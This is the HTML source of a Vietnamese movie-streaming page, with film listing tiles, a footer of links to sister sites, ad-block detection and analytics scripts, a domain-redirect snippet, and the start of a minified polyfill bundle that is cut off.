            <div class="item"><a href="https://www.phimdinhcao.net/phim/mot-paris-rat-sai" class="#" title="Một Paris Rất...Sai"><img u="image" src="https://p16-sg.tiktokcdn.com/obj/tos-alisg-avt-0068/5999fd11093d1b745f6071a84c1c770f" onerror="this.onerror=null;this.src='https://www.motchill42.com/webp/upload/images/phim/phim/mot-paris-rat-sai.2025.webp';" width="168" alt="Một Paris Rất...Sai" title="Một Paris Rất...Sai" loading="lazy"/></a>
        <div class="overlay">
          <h4 class="name"><a title="Một Paris Rất...Sai" href="https://www.phimdinhcao.net/phim/mot-paris-rat-sai">
            Một Paris Rất...Sai            </a></h4>
         
          <div class="name2">
            The Wrong Paris          </div>
          
        </div>
                 <a href="https://www.phimdinhcao.net/phim/mot-paris-rat-sai" class="#" title="Một Paris Rất...Sai"><span class="icon-play"></span></a>
      </div>
            <div class="item"><a href="https://www.phimdinhcao.net/phim/cuoc-doi-ong-trump" class="#" title="Cuộc Đời Ông Trump"><img u="image" src="https://p16-sg.tiktokcdn.com/obj/tos-alisg-avt-0068/6a3e362aced4d3ad70e182c790e2b499" onerror="this.onerror=null;this.src='https://www.motchill42.com/webp/upload/images/phim/phim/cuoc-doi-ong-trump.webp';" width="168" alt="Cuộc Đời Ông Trump" title="Cuộc Đời Ông Trump" loading="lazy"/></a>
        <div class="overlay">
          <h4 class="name"><a title="Cuộc Đời Ông Trump" href="https://www.phimdinhcao.net/phim/cuoc-doi-ong-trump">
            Cuộc Đời Ông Trump            </a></h4>
         
          <div class="name2">
            The Apprentice          </div>
          
        </div>
                 <a href="https://www.phimdinhcao.net/phim/cuoc-doi-ong-trump" class="#" title="Cuộc Đời Ông Trump"><span class="icon-play"></span></a>
      </div>
            <div class="item"><a href="https://www.phimdinhcao.net/phim/xac-uop-3-lang-mo-tan-vuong" class="#" title="Xác Ướp 3 Lăng Mộ Tần Vương"><img u="image" src="https://p16-sg.tiktokcdn.com/obj/tos-alisg-avt-0068/754d3dea17d3274cf2c638f6fb218df4" onerror="this.onerror=null;this.src='https://www.motchill42.com/webp/upload/images/phim/phim/xac-uop-3-lang-mo-tan-vuong.2008.webp';" width="168" alt="Xác Ướp 3 Lăng Mộ Tần Vương" title="Xác Ướp 3 Lăng Mộ Tần Vương" loading="lazy"/></a>
        <div class="overlay">
          <h4 class="name"><a title="Xác Ướp 3 Lăng Mộ Tần Vương" href="https://www.phimdinhcao.net/phim/xac-uop-3-lang-mo-tan-vuong">
            Xác Ướp 3 Lăng Mộ Tần Vương            </a></h4>
         
          <div class="name2">
            The Mummy Tomb Of The Dragon Emperor          </div>
          
        </div>
                 <a href="https://www.phimdinhcao.net/phim/xac-uop-3-lang-mo-tan-vuong" class="#" title="Xác Ướp 3 Lăng Mộ Tần Vương"><span class="icon-play"></span></a>
      </div>
            <div class="item"><a href="https://www.phimdinhcao.net/phim/sau-ngay-bay-dem" class="#" title="Sáu Ngày Bảy Đêm"><img u="image" src="https://p16-sg.tiktokcdn.com/obj/tos-alisg-avt-0068/e18c33bf013197bc7af3414b1d6e872a" onerror="this.onerror=null;this.src='https://www.motchill42.com/webp/upload/images/phim/phim/six-days-seven-nights-1998.webp';" width="168" alt="Sáu Ngày Bảy Đêm" title="Sáu Ngày Bảy Đêm" loading="lazy"/></a>
        <div class="overlay">
          <h4 class="name"><a title="Sáu Ngày Bảy Đêm" href="https://www.phimdinhcao.net/phim/sau-ngay-bay-dem">
            Sáu Ngày Bảy Đêm            </a></h4>
         
          <div class="name2">
            Six Days Seven Nights           </div>
          
        </div>
                 <a href="https://www.phimdinhcao.net/phim/sau-ngay-bay-dem" class="#" title="Sáu Ngày Bảy Đêm"><span class="icon-play"></span></a>
      </div>
            <div class="item"><a href="https://www.phimdinhcao.net/phim/dieu-chua-ke" class="#" title="Điều Chưa Kể"><img u="image" src="https://p16-sg.tiktokcdn.com/obj/tos-alisg-avt-0068/d3347f3a29c19883941db458c7d7087a" onerror="this.onerror=null;this.src='https://www.motchill42.com/webp/upload/images/phim/phim/dieu-chua-ke.2025.webp';" width="168" alt="Điều Chưa Kể" title="Điều Chưa Kể" loading="lazy"/></a>
        <div class="overlay">
          <h4 class="name"><a title="Điều Chưa Kể" href="https://www.phimdinhcao.net/phim/dieu-chua-ke">
            Điều Chưa Kể            </a></h4>
         
          <div class="name2">
            Untold          </div>
          
        </div>
                 <a href="https://www.phimdinhcao.net/phim/dieu-chua-ke" class="#" title="Điều Chưa Kể"><span class="icon-play"></span></a>
      </div>
            <div class="item"><a href="https://www.phimdinhcao.net/phim/nhiem-vu-bat-kha-thi-chien-dich-bong-ma-2011" class="#" title="Nhiệm Vụ Bất Khả Thi Chiến Dịch Bóng Ma"><img u="image" src="https://p16-sg.tiktokcdn.com/obj/tos-alisg-avt-0068/d4a1d8ab882ff820e7e70f30477b72e3" onerror="this.onerror=null;this.src='https://www.motchill42.com/webp/upload/images/phim/phim/nhiem-vu-bat-kha-thi-chien-dich-bong-ma.2011.webp';" width="168" alt="Nhiệm Vụ Bất Khả Thi Chiến Dịch Bóng Ma" title="Nhiệm Vụ Bất Khả Thi Chiến Dịch Bóng Ma" loading="lazy"/></a>
        <div class="overlay">
          <h4 class="name"><a title="Nhiệm Vụ Bất Khả Thi Chiến Dịch Bóng Ma" href="https://www.phimdinhcao.net/phim/nhiem-vu-bat-kha-thi-chien-dich-bong-ma-2011">
            Nhiệm Vụ Bất Khả Thi Chiến Dịch Bóng Ma            </a></h4>
         
          <div class="name2">
            Mission Impossible Ghost Protocol          </div>
          
        </div>
                 <a href="https://www.phimdinhcao.net/phim/nhiem-vu-bat-kha-thi-chien-dich-bong-ma-2011" class="#" title="Nhiệm Vụ Bất Khả Thi Chiến Dịch Bóng Ma"><span class="icon-play"></span></a>
      </div>
            <div class="item"><a href="https://www.phimdinhcao.net/phim/quai-vat-bien-sau-2023" class="#" title="Quái Vật Biển Sâu"><img u="image" src="https://p16-sg.tiktokcdn.com/obj/tos-alisg-avt-0068/592271d94f22cbdc5d110fb349271443" onerror="this.onerror=null;this.src='https://www.motchill42.com/webp/upload/images/phim/phim/quai-vat-bien-sau.2023.webp';" width="168" alt="Quái Vật Biển Sâu" title="Quái Vật Biển Sâu" loading="lazy"/></a>
        <div class="overlay">
          <h4 class="name"><a title="Quái Vật Biển Sâu" href="https://www.phimdinhcao.net/phim/quai-vat-bien-sau-2023">
            Quái Vật Biển Sâu            </a></h4>
         
          <div class="name2">
            Deep Sea Python          </div>
          
        </div>
                 <a href="https://www.phimdinhcao.net/phim/quai-vat-bien-sau-2023" class="#" title="Quái Vật Biển Sâu"><span class="icon-play"></span></a>
      </div>
          </div>
    <div class="next"></div>
  </div>
</div>
<div class="nopadding">
	<div>
		<div><div id="dvnk2"></div></div>
	</div>
</div>
<!--0-->


<div class="nopadding" style="text-align:center;margin:0 auto;margin-top: 10px;">
	<div><div id="dvnk3"></div></div>
</div>
<div>
	<div><div id="dvnk5"></div></div>
</div><div class="nopadding">
  <div id="footer">
    <div class="container">
      <div class="desc">
        <div class="line-center"><div class="inc-icon icon-20"><img src="https://www.phimdinhcao.net/images/vn_flag.svg" alt="Vietnam"></div><span>Hoàng Sa &amp; Trường Sa là của Việt Nam!</span></div>
<style>
.line-center {
  font-size: 14px;
  color: #fff;
  padding: .5rem .7rem;
  border-radius: 2rem;
  background-color: #78140f;
}
.line-center {
	display: inline-flex;
	align-items: center;
	gap: .5rem;
	font-size: 14px;
	color: #fff;
}
.inc-icon {
	width: 16px;
	height: 16px;
	flex-shrink: 0;
	font-size: 0 !important;
	line-height: 0 !important;
}
.inc-icon img, .inc-icon svg {
  width: 100% !important;
  height: 100% !important;
}
.icon-20 {
	width:20px;
	height:20px
}
</style>
<div class="desc">
	<p>Truy cập <b><a href="https://phimlongtieng.link">phimlongtieng.link</a></b> để xem miễn phí chất lượng cao với lồng tiếng - thuyết minh - phụ đề. PhimLongTieng - Luôn cập nhật phim nhanh nhất phim TVB, phim chiếu rạp, phim bộ Hồng Kông, Trung Quốc, phim Hàn Quốc nhanh nhất. Các bộ phim cũ xưa lồng tiếng FFVN, SanYang, Fafilm... đều được thực hiện ở website.
	</p>
	<p>Website PhimLongTieng với giao diện trực quan, thuận tiện, tốc độ tải nhanh, thường xuyên cập nhật các
		bộ phim mới nhất, nhanh nhất vào tối hàng ngày sẽ đem lại những trải nghiệm tốt cho người các bạn yêu phim bộ, lẻ Hồng Kông, Trung Quốc.</p>
</div>
<div class="footer-link">
	<h3 class="footer-link-head">Phim Mới</h3>	
		<a href="https://www.phimdinhcao.net/phim-le/" title="Phim lẻ mới">Phim lẻ mới</a>
	<a href="https://www.phimdinhcao.net/phim-bo/" title="Phim bộ mới">Phim bộ mới</a>
	<a href="/" title="Phim chiếu rạp 2025">Phim chiếu rạp 2025</a>
	<a href="https://www.phimdinhcao.net/phim-kinh-dien/" title="Phim kinh điển hay">Phim kinh điển</a>
</div>
<div class="footer-link">
	<h3 class="footer-link-head">Thể Loại</h3>
	<a href="https://www.phimdinhcao.net/the-loai/phim-hanh-dong/">Phim hành động</a>
	<a href="https://www.phimdinhcao.net/the-loai/phim-co-trang/">Phim kiếm hiệp</a>
	<a href="https://www.phimdinhcao.net/the-loai/phim-kinh-di/">Phim kinh dị</a>
	<a href="https://www.phimdinhcao.net/the-loai/phim-vien-tuong/">Phim viễn tưởng</a>
	<a href="https://www.phimdinhcao.net/the-loai/phim-hoat-hinh/">Phim hoạt hình</a>
</div>
<div class="footer-link">
	<h3 class="footer-link-head">Quốc Gia</h3>
	<a href="https://www.phimdinhcao.net/quoc-gia/kr/" title="Phim Hàn Quốc mới">Phim Hàn Quốc</a>
	<a href="https://www.phimdinhcao.net/quoc-gia/cn/" title="Phim Trung Quốc mới">Phim Trung Quốc</a>
	<a href="https://www.phimdinhcao.net/quoc-gia/us/" title="Phim Mỹ mới">Phim Mỹ</a>
	<a href="https://www.phimdinhcao.net/quoc-gia/vn/" title="Phim Việt Nam mới">Phim Việt Nam</a>
	<a href="https://www.phimdinhcao.net/quoc-gia/hk/" title="Phim Hồng Kông mới">Phim Hồng Kông</a>
</div>
<div class="footer-link">
	<h3 class="footer-link-head">Top Phim 2024</h3>
	<a href="https://phimlongtieng.link" title="Xem Phim Online" target="_blank"><p>Xem Phim Online</p></a>
	<a href="https://www.phimmoi24.com" title="Phim Mới 2024" target="_blank"><p>Phim Mới 2024</p></a>
	<a href="https://www.phimonline.net" title="Phim HD Online" target="_blank"><p>Phim Online</p></a>
	<a href="https://www.trochoiconmuc.com/phim/tro-choi-con-muc-3" title="Phim Squid Game Season 1 2 3" target="_blank"><p>Trò Chơi Con Mực</p></a>
	<a href="https://www.phimthailan.net" title="Phim Mới" target="_blank"><p>Phim Mới</p></a>
</div>
<div class="footer-link">
	<h3 class="footer-link-head">Top Phim Lẻ 2025</h3>
	<a href="https://www.phimchaua.net" title="Phim Mới 2024" target="_blank"><p>Phim Mới 2025</p></a>
		<a href="https://www.phimthailan.net" title="motchill" target="_blank"><p>Subnhanh</p></a>
	<a href="https://www.phimonline.net" title="Mọt Chill" target="_blank"><p>Motchill</p></a>	
</div>

<div class="footer-link">
	<h3 class="footer-link-head">Liên hệ quảng cáo</h3>
	<a href="/cdn-cgi/l/email-protection#7b1a1f08550b1312161f121513181a143b1c161a121755181416" title="Liên hệ quảng cáo"><span class="__cf_email__" data-cfemail="dcbdb8aff2acb4b5b1b8b5b2b4bfbdb39cbbb1bdb5b0f2bfb3b1">[email&#160;protected]</span></a>
	<a href="" title="Liên hệ quảng cáo">18.117.196.27, 18.117.196.27</a>
	
</div>
	<div class="col-lg-3">
				
		
	</div>
<style>
	.footer-link {
		float: left;
		margin-right: 60px;
	}
	
	.footer-link-head {
		font: 24px/25px 'UTMCafetaRegular';
		color: #44E2FF;
		display: block;
		padding-bottom: 5px;
	}
	
	.footer-link a {
		color: #fff;
		display: block;
		padding: 5px 0px;
		text-decoration: none;
		font-size: 12px;
	}
</style>
      
        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var fuckAdBlock = false;</script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/fuckadblock/3.2.1/fuckadblock.min.js"></script>
<script>
fuckAdBlock = new FuckAdBlock;
// and|or
myFuckAdBlock = new FuckAdBlock({
	checkOnLoad: true,
	resetOnEnd: true
});

// Function called if AdBlock is not detected
function adBlockNotDetected() {
	alert('AdBlock is not enabled');
}
// Function called if AdBlock is detected
function adBlockDetected() {
	//alert('AdBlock is enabled');
}

// We look at whether FuckAdBlock already exists.
if(typeof fuckAdBlock !== 'undefined' || typeof FuckAdBlock !== 'undefined') {
	// If this is the case, it means that something tries to usurp are identity
	// So, considering that it is a detection
	adBlockDetected();
} else {
	// Otherwise, you import the script FuckAdBlock
	var importFAB = document.createElement('script');
	importFAB.onload = function() {
		// If all goes well, we configure FuckAdBlock
		fuckAdBlock.onDetected(adBlockDetected)
		fuckAdBlock.onNotDetected(adBlockNotDetected);
	};
	importFAB.onerror = function() {
		// If the script does not load (blocked, integrity error, ...)
		// Then a detection is triggered
		adBlockDetected(); 
	};
	importFAB.integrity = 'sha256-xjwKUY/NgkPjZZBOtOxRYtK20GaqTwUCf7WYCJ1z69w=';
	importFAB.crossOrigin = 'anonymous';
	importFAB.src = 'https://cdnjs.cloudflare.com/ajax/libs/fuckadblock/3.2.1/fuckadblock.min.js';
	document.head.appendChild(importFAB);
}
</script>
      </div>
      
    </div>
	  <!--1-->
  </div>
	<!--2-->
</div>

<script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
<script>
	
	var jdirect = jQuery.noConflict();

	jdirect(document).ready(function () {
	  // Kiểm tra domain hiện tại
	  const currentDomain = window.location.hostname;

	 	 
		if (currentDomain === "motchill93.com"
		|| currentDomain === "www.motchill93.com") {
		setTimeout(function () {
		  // Lấy toàn bộ URL hiện tại
		  const currentUrl = new URL(window.location.href);

		  // Lấy path và query string của URL
		  const path = currentUrl.pathname; // Ví dụ: /phim-anh-hung-xa-dieu-1994/
		  const params = currentUrl.search; // Ví dụ: ?id=123

		  // Chuyển hướng sang domain mới với path và các tham số giữ nguyên
		  const newDomain = "https://www.motchill95.com";
		  window.location.href = `${newDomain}${path}${params}`;
		}, 10); // Thời gian chờ: 1000ms = 1s
	  }	
	});
    
</script>



<script async src="https://www.googletagmanager.com/gtag/js?id=G-J7WW4Q43KH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-J7WW4Q43KH');
</script>
		
	

<script type="application/javascript">(()=>{var t={9662:(t,r,n)=>{var e=n(614),i=n(6330),o=TypeError;t.exports=function(t){if(e(t))return t;throw o(i(t)+' is not a function')}},9483:(t,r,n)=>{var e=n(4411),i=n(6330),o=TypeError;t.exports=function(t){if(e(t))return t;throw o(i(t)+' is not a constructor')}},6077:(t,r,n)=>{var e=n(614),i=String,o=TypeError;t.exports=function(t){if('object'==typeof t||e(t))return t;throw o("Can't set "+i(t)+' as a prototype')}},1223:(t,r,n)=>{var e=n(5112),i=n(30),o=n(3070).f,u=e('unscopables'),a=Array.prototype;null==a[u]&&o(a,u,{configurable:!0,value:i(null)}),t.exports=function(t){a[u][t]=!0}},1530:(t,r,n)=>{"use strict";var e=n(8710).charAt;t.exports=function(t,r,n){return r+(n?e(t,r).length:1)}},5787:(t,r,n)=>{var e=n(7976),i=TypeError;t.exports=function(t,r){if(e(r,t))return t;throw i('Incorrect invocation')}},9670:(t,r,n)=>{var e=n(111),i=String,o=TypeError;t.exports=function(t){if(e(t))return t;throw o(i(t)+' is not an object')}},3013:t=>{t.exports='undefined'!=typeof ArrayBuffer&&'undefined'!=typeof DataView},260:(t,r,n)=>{"use strict";var e,i,o,u=n(3013),a=n(9781),c=n(7854),f=n(614),v=n(111),s=n(2597),l=n(648),h=n(6330),d=n(8880),y=n(8052),g=n(7045),b=n(7976),w=n(9518),p=n(7674),m=n(5112),S=n(9711),A=n(9909),T=A.enforce,O=A.get,j=c.Int8Array,E=j&&j.prototype,L=c.Uint8ClampedArray,M=L&&L.prototype,_=j&&w(j),R=E&&w(E),I=Object.prototype,x=c.TypeError,$=m('toStringTag'),F=S('TYPED_ARRAY_TAG'),D='TypedArrayConstructor',P=u&&!!p&&'Opera'!==l(c.opera),C=!1,U={Int8Array:1,Uint8Array:1,Uint8ClampedArray:1,Int16Array:2,Uint16Array:2,Int32Array:4,Uint32Array:4,Float32Array:4,Float64Array:8},k={BigInt64Array:8,BigUint64Array:8},N=function(t){var r=w(t);if(v(r)){var n=O(r);return n&&s(n,D)?n[D]:N(r)}},B=function(t){if(!v(t))return!1;var r=l(t);return s(U,r)||s(k,r)};for(e in U)(o=(i=c[e])&&i.prototype)?T(o)[D]=i:P=!1;for(e in k)(o=(i=c[e])&&i.prototype)&&(T(o)[D]=i);if((!P||!f(_)||_===Function.prototype)&&(_=function(){throw x('Incorrect invocation')},P))for(e in U)c[e]&&p(c[e],_);if((!P||!R||R===I)&&(R=_.prototype,P))for(e in U)c[e]&&p(c[e].prototype,R);if(P&&w(M)!==R&&p(M,R),a&&!s(R,$))for(e in C=!0,g(R,$,{configurable:!0,get:function(){return v(this)?this[F]:void 0}}),U)c[e]&&d(c[e],F,e);t.exports={NATIVE_ARRAY_BUFFER_VIEWS:P,TYPED_ARRAY_TAG:C&&F,aTypedArray:function(t){if(B(t))return t;throw x('Target is not a typed array')},aTypedArrayConstructor:function(t){if(f(t)&&(!p||b(_,t)))return t;throw x(h(t)+' is not a typed array constructor')},exportTypedArrayMethod:function(t,r,n,e){if(a){if(n)for(var i in U){var o=c[i];if(o&&s(o.prototype,t))try{delete o.prototype[t]}catch(n){try{o.prototype[t]=r}catch(t){}}}R[t]&&!n||y(R,t,n?r:P&&E[t]||r,e)}},exportTypedArrayStaticMethod:function(t,r,n){var e,i;if(a){if(p){if(n)for(e in U)if((i=c[e])&&s(i,t))try{delete i[t]}catch(t){}if(_[t]&&!n)return;try{return y(_,t,n?r:P&&_[t]||r)}catch(t){}}for(e in U)!(i=c[e])||i[t]&&!n||y(i,t,r)}},getTypedArrayConstructor:N,isView:function(t){if(!v(t))return!1;var r=l(t);return'DataView'===r||s(U,r)||s(k,r)},isTypedArray:B,TypedArray:_,TypedArrayPrototype:R}},3331:(t,r,n)=>{"use strict";var e=n(7854),i=n(1702),o=n(9781),u=n(3013),a=n(6530),c=n(8880),f=n(7045),v=n(9190),s=n(7293),l=n(5787),h=n(9303),d=n(7466),y=n(7067),g=n(1179),b=n(9518),w=n(7674),p=n(8006).f,m=n(1285),S=n(1589),A=n(8003),T=n(9909),O=a.PROPER,j=a.CONFIGURABLE,E='ArrayBuffer',L='DataView',M='prototype',_='Wrong index',R=T.getterFor(E),I=T.getterFor(L),x=T.set,$=e[E],F=$,D=F&&F[M],P=e[L],C=P&&P[M],U=Object.prototype,k=e.Array,N=e.RangeError,B=i(m),V=i([].reverse),G=g.pack,W=g.unpack,Y=function(t){return[255&t]},z=function(t){return[255&t,t>>8&255]},H=function(t){return[255&t,t>>8&255,t>>16&255,t>>24&255]},K=function(t){return t[3]<<24|t[2]<<16|t[1]<<8|t[0]},X=function(t){return G(t,23,4)},q=function(t){return G(t,52,8)},J=function(t,r,n){f(t[M],r,{configurable:!0,get:function(){return n(this)[r]}})},Z=function(t,r,n,e){var i=y(n),o=I(t);if(i+r>o.byteLength)throw N(_);var u=o.bytes,a=i+o.byteOffset,c=S(u,a,a+r);return e?c:V(c)},Q=function(t,r,n,e,i,o){var u=y(n),a=I(t);if(u+r>a.byteLength)throw N(_);for(var c=a.bytes,f=u+a.byteOffset,v=e(+i),s=0;s<r;s++)c[f+s]=v[o?s:r-s-1]};if(u){var tt=O&&$.name!==E;if(s((function(){$(1)}))&&s((function(){new $(-1)}))&&!s((function(){return new $,new $(1.5),new $(NaN),1!=$.length||tt&&!j})))tt&&j&&c($,'name',E);else{(F=function(t){return l(this,D),new $(y(t))})[M]=D;for(var rt,nt=p($),et=0;nt.length>et;)(rt=nt[et++])in F||c(F,rt,$[rt]);D.constructor=F}w&&b(C)!==U&&w(C,U);var it=new P(new F(2)),ot=i(C.setInt8);it.setInt8(0,2147483648),it.setInt8(1,2147483649),!it.getInt8(0)&&it.getInt8(1)||v(C,{setInt8:function(t,r){ot(this,t,r<<24>>24)},setUint8:function(t,r){ot(this,t,r<<24>>24)}},{unsafe:!0})}else D=(F=function(t){l(this,D);var r=y(t);x(this,{type:E,bytes:B(k(r),0),byteLength:r}),o||(this.byteLength=r,this.detached=!1)})[M],C=(P=function(t,r,n){l(this,C),l(t,D);var e=R(t),i=e.byteLength,u=h(r);if(u<0||u>i)throw N('Wrong offset');if(u+(n=void 0===n?i-u:d(n))>i)throw N("Wrong length");x(this,{type:L,buffer:t,byteLength:n,byteOffset:u,bytes:e.bytes}),o||(this.buffer=t,this.byteLength=n,this.byteOffset=u)})[M],o&&(J(F,'byteLength',R),J(P,'buffer',I),J(P,'byteLength',I),J(P,'byteOffset',I)),v(C,{getInt8:function(t){return Z(this,1,t)[0]<<24>>24},getUint8:function(t){return Z(this,1,t)[0]},getInt16:function(t){var r=Z(this,2,t,arguments.length>1?arguments[1]:void 0);return(r[1]<<8|r[0])<<16>>16},getUint16:function(t){var r=Z(this,2,t,arguments.length>1?arguments[1]:void 0);return r[1]<<8|r[0]},getInt32:function(t){return K(Z(this,4,t,arguments.length>1?arguments[1]:void 0))},getUint32:function(t){return K(Z(this,4,t,arguments.length>1?arguments[1]:void 0))>>>0},getFloat32:function(t){return W(Z(this,4,t,arguments.length>1?arguments[1]:void 0),23)},getFloat64:function(t){return W(Z(this,8,t,arguments.length>1?arguments[1]:void 0),52)},setInt8:function(t,r){Q(this,1,t,Y,r)},setUint8:function(t,r){Q(this,1,t,Y,r)},setInt16:function(t,r){Q(this,2,t,z,r,arguments.length>2?arguments[2]:void 0)},setUint16:function(t,r){Q(this,2,t,z,r,arguments.length>2?arguments[2]:void 0)},setInt32:function(t,r){Q(this,4,t,H,r,arguments.length>2?arguments[2]:void 0)},setUint32:function(t,r){Q(this,4,t,H,r,arguments.length>2?arguments[2]:void 0)},setFloat32:function(t,r){Q(this,4,t,X,r,arguments.length>2?arguments[2]:void 0)},setFloat64:function(t,r){Q(this,8,t,q,r,arguments.length>2?arguments[2]:void 0)}});A(F,E),A(P,L),t.exports={ArrayBuffer:F,DataView:P}},1285:(t,r,n)=>{"use strict";var e=n(7908),i=n(1400),o=n(6244);t.exports=function(t){for(var r=e(this),n=o(r),u=arguments.length,a=i(u>1?arguments[1]:void 0,n),c=u>2?arguments[2]:void 0,f=void 0===c?n:i(c,n);f>a;)r[a++]=t;return r}},1318:(t,r,n)=>{var e=n(5656),i=n(1400),o=n(6244),u=function(t){return function(r,n,u){var a,c=e(r),f=o(c),v=i(u,f);if(t&&n!=n){for(;f>v;)if((a=c[v++])!=a)return!0}else for(;f>v;v++)if((t||v in c)&&c[v]===n)return t||v||0;return!t&&-1}};t.exports={includes:u(!0),indexOf:u(!1)}},9671:(t,r,n)=>{var e=n(9974),i=n(8361),o=n(7908),u=n(6244),a=function(t){var r=1==t;return function(n,a,c){for(var f,v=o(n),s=i(v),l=e(a,c),h=u(s);h-- >0;)if(l(f=s[h],h,v))switch(t){case 0:return f;case 1:return h}return r?-1:void 0}};t.exports={findLast:a(0),findLastIndex:a(1)}},2092:(t,r,n)=>{var e=n(9974),i=n(1702),o=n(8361),u=n(7908),a=n(6244),c=n(5417),f=i([].push),v=function(t){var r=1==t,n=2==t,i=3==t,v=4==t,s=6==t,l=7==t,h=5==t||s;return function(d,y,g,b){for(var w,p,m=u(d),S=o(m),A=e(y,g),T=a(S),O=0,j=b||c,E=r?j(d,T):n||l?j(d,0):void 0;T>O;O++)if((h||O in S)&&(p=A(w=S[O],O,m),t))if(r)E[O]=p;else if(p)switch(t){case 3:return!0;case 5:return w;case 6:return O;case 2:f(E,w)}else switch(t){case 4:return!1;case 7:f(E,w)}return s?-1:i||v?v:E}};t.exports={forEach:v(0),map:v(1),filter:v(2),some:v(3),every:v(4),find:v(5),findIndex:v(6),filterReject:v(7)}},1589:(t,r,n)=>{var e=n(1400),i=n(6244),o=n(6135),u=Array,a=Math.max;t.exports=function(t,r,n){for(var c=i(t),f=e(r,c),v=e(void 0===n?c:n,c),s=u(a(v-f,0)),l=0;f<v;f++,l++)o(s,l,t[f]);return s.length=l,s}},4362:(t,r,n)=>{var e=n(1589),i=Math.floor,o=function(t,r){var n=t.length,c=i(n/2);return n<8?u(t,r):a(t,o(e(t,0,c),r),o(e(t,c),r),r)},u=function(t,r){for(var n,e,i=t.length,o=1;o<i;){for(e=o,n=t[o];e&&r(t[e-1],n)>0;)t[e]=t[--e];e!==o++&&(t[e]=n)}return t},a=function(t,r,n,e){for(var i=r.length,o=n.length,u=0,a=0;u<i||a<o;)t[u+a]=u<i&&a<o?e(r[u],n[a])<=0?r[u++]:n[a++]:u<i?r[u++]:n[a++];return t};t.exports=o},7475:(t,r,n)=>{var e=n(3157),i=n(4411),o=n(111),u=n(5112)('species'),a=Array;t.exports=function(t){var r;return e(t)&&(r=t.constructor,(i(r)&&(r===a||e(r.prototype))||o(r)&&null===(r=r[u]))&&(r=void 0)),void 0===r?a:r}},5417:(t,r,n)=>{var e=n(7475);t.exports=function(t,r){return new(e(t))(0===r?0:r)}},7072:(t,r,n)=>{var e=n(5112)('iterator'),i=!1;try{var o=0,u={next:function(){return{done:!!o++}},return:function(){i=!0}};u[e]=function(){return this},Array.from(u,(function(){throw 2}))}catch(t){}t.exports=function(t,r){if(!r&&!i)return!1;var n=!1;try{var o={};o[e]=function(){return{next:function(){return{done:n=!0}}}},t(o)}catch(t){}return n}},4326:(t,r,n)=>{var e=n(1702),i=e({}.toString),o=e(''.slice);t.exports=function(t){return o(i(t),8,-1)}},648:(t,r,n)=>{var e=n(1694),i=n(614),o=n(4326),u=n(5112)('toStringTag'),a=Object,c='Arguments'==o(function(){return arguments}());t.exports=e?o:function(t){var r,n,e;return void 0===t?'Undefined':null===t?'Null':'string'==typeof(n=function(t,r){try{return t[r]}catch(t){}}(r=a(t),u))?n:c?o(r):'Object'==(e=o(r))&&i(r.callee)?'Arguments':e}},9920:(t,r,n)=>{var e=n(2597),i=n(3887),o=n(1236),u=n(3070);t.exports=function(t,r,n){for(var a=i(r),c=u.f,f=o.f,v=0;v<a.length;v++){var s=a[v];e(t,s)||n&&e(n,s)||c(t,s,f(r,s))}}},8544:(t,r,n)=>{var e=n(7293);t.exports=!e((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},6178:t=>{t.exports=function(t,r){return{value:t,done:r}}},8880:(t,r,n)=>{var e=n(9781),i=n(3070),o=n(9114);t.exports=e?function(t,r,n){return i.f(t,r,o(1,n))}:function(t,r,n){return t[r]=n,t}},9114:t=>{t.exports=function(t,r){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:r}}},6135:(t,r,n)=>{"use strict";var e=n(4948),i=n(3070),o=n(9114);t.exports=function(t,r,n){var u=e(r);u in t?i.f(t,u,o(0,n)):t[u]=n}},7045:(t,r,n)=>{var e=n(6339),i=n(3070);t.exports=function(t,r,n){return n.get&&e(n.get,r,{getter:!0}),n.set&&e(n.set,r,{setter:!0}),i.f(t,r,n)}},8052:(t,r,n)=>{var e=n(614),i=n(3070),o=n(6339),u=n(3072);t.exports=function(t,r,n,a){a||(a={});var c=a.enumerable,f=void 0!==a.name?a.name:r;if(e(n)&&o(n,f,a),a.global)c?t[r]=n:u(r,n);else{try{a.unsafe?t[r]&&(c=!0):delete t[r]}catch(t){}c?t[r]=n:i.f(t,r,{value:n,enumerable:!1,configurable:!a.nonConfigurable,writable:!a.nonWritable})}return t}},9190:(t,r,n)=>{var e=n(8052);t.exports=function(t,r,n){for(var i in r)e(t,i,r[i],n);return t}},3072:(t,r,n)=>{var e=n(7854),i=Object.defineProperty;t.exports=function(t,r){try{i(e,t,{value:r,configurable:!0,writable:!0})}catch(n){e[t]=r}return r}},9781:(t,r,n)=>{var e=n(7293);t.exports=!e((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},4154:t=>{var r='object'==typeof document&&document.all,n=void 0===r&&void 0!==r;t.exports={all:r,IS_HTMLDDA:n}},317:(t,r,n)=>{var e=n(7854),i=n(111),o=e.document,u=i(o)&&i(o.createElement);t.exports=function(t){return u?o.createElement(t):{}}},8324:t=>{t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},8509:(t,r,n)=>{var e=n(317)('span').classList,i=e&&e.constructor&&e.constructor.prototype;t.exports=i===Object.prototype?void 0:i},8886:(t,r,n)=>{var e=n(8113).match(/firefox\/(\d+)/i);t.exports=!!e&&+e[1]},256:(t,r,n)=>{var e=n(8113);t.exports=/MSIE|Trident/.test(e)},8113:t=>{t.exports='undefined'!=typeof navigator&&String(navigator.userAgent)||''},7392:(t,r,n)=>{var 